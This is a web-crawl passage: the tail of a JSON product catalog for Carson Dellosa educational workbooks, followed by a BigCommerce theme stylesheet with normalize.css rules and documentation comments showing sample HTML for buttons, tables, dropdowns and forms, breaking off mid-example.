], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Charts &amp; Posters"  ,"Brands/Carson Dellosa Education"  ,"Sale/Clearance/Stickers &amp; Incentives"  ,"Sale/Clearance/Classroom Décor"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Sale/Today&#x27;s Offers/Charts &amp; Posters"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"7312",  "price": "16.99",  "handle":"https://www.carsondellosa.com/4300--skills-for-success-spanish-resource-book-grade-k-5-paperback-4300/",  "compare_at_price":"",  "inventory_quantity": "2731", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","resource-book"  ,"Page Count","128-pages"  ,"Age Grade","grade-k-5-ages-5-11"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-4300-sb-pdf"  ,"other_formats","7312-15620"  ,"spec-Series","skills-for-success"  ,"format_name","paperback"  ,"spec-Subjects","foreign-language-esl"  ,"spec-Subjects","spanish"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"spec-Author","cynthia-downs"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Workbooks"  ,"Teaching Supplies/Categories/Books/Kindergarten Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/1st Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/3rd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/4th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/5th Grade Workbooks &amp; Books"  ] }  ,{ "id":"10460",  "price": "1",  "handle":"https://www.carsondellosa.com/104821--common-core-fourth-grade-4-today-workbook-grade-4-paperback-104821/",  "compare_at_price":"9.99",  "inventory_quantity": "519", "tags": [ "smartbadgetad"  ,"other_formats","10460-10461"  ,"Status","x"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages"  ,"Age Grade","grade-4-ages-9-10"  ,"spec-Product Detail","workbook"  ,"spec-Series","common-core-4-today"  ,"sample_name_1","common-core-fourth-grade-4-today"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104821-sb-pdf"  ,"format_name","paperback"  ,"spec-Subjects","across-the-curriculum"  ,"Grades","grade-4"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Shop by Grade/All Grades/Grade 4"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Dollar Deals"  ,"Sale/Clearance/Books"  ,"Teaching Supplies/Categories/Books/4th Grade Workbooks &amp; Books"  ,"Sale/Today&#x27;s Offers/Books &amp; Flash Cards"  ] }       ]; </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/css/theme-d87541f0-9bc3-013e-3b85-325f4e802c1f.css
body_size: 73313
content:
@charset "UTF-8";
input:focus,
button:focus,
textarea:focus,
select:focus,
details:focus,
[href]:focus,
[tabindex]:not([tabindex="-1"]):focus,
[contenteditable="true"]:focus {
  outline: 2px solid #0f7fff !important;
  outline-offset: 1px !important; }

input:focus + label {
  outline: 2px solid #0f7fff !important;
  outline-offset: 1px !important; }

iframe[data-gapiattached='true'] {
  width: 165px !important;
  max-width: 165px !important; }

meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: #333333;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 14px; }
  @media (min-width: 551px) {
    html {
      font-size: 14px; } }
  @media (min-width: 801px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 14px; } }

body {
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-weight: 300;
  line-height: 1.5; }

a {
  color: #333333;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #757575; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: black;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-weight: 300;
  letter-spacing: 0.25px;
  margin-bottom: 0.78571rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #989898;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.78571rem; }

hr {
  border: solid #e5e5e5;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.92857rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.35714rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #cccccc;
  color: #333333;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 22px;
  line-height: 29px; }

cite {
  color: #999999;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.14286rem;
  width: 1.14286rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: white;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.21429rem;
  margin-left: -1.57143rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.57143rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e5e5e5;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #e5e5e5; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.78571rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.78571rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e5e5e5; }

.table-tfoot {
  border: 1px solid #e5e5e5; }

.table-tbody tr {
  border-bottom: 1px solid #e5e5e5; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: transparent;
  border-color: #cccccc;
  color: #666666;
  font-size: 1rem;
  padding: 0.85714rem 2.28571rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: transparent;
    border-color: #999999;
    color: #333333; }
  .button:active {
    background-color: transparent;
    border: 1px solid black;
    color: black; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.78571rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #444444;
  border-color: #444444;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: black;
    border-color: black;
    color: white; }
  .button--primary:active {
    background-color: black;
    border: 1px solid black;
    color: white; }

.button[disabled] {
  background-color: #cccccc;
  border-color: rgba(0, 0, 255, 0);
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.57143rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.78571rem 0.78571rem; }
  .button--icon svg {
    fill: #0066b3; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  padding: 0.78571rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.35714rem 0.71429rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.35714rem; }
  .dropdown-menu-item a {
    margin: -0.35714rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #999999;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.78571rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #666666;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.5;
  margin-bottom: 0.5rem; }
  .form-label small {
    color: #989898;
    font-size: 0.71429rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #cccccc;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: #666666;
  display: block;
  font-family: inherit;
  font-size: 1rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #999999;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #e5e5e5;
    border-color: #999999;
    color: #757575;
    cursor: text; }
  .form-input:focus {
    border-color: #999999;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #999999; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #999999; }
  .form-input:-ms-input-placeholder {
    color: #999999; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  color: #666666;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #999999; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #999999; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
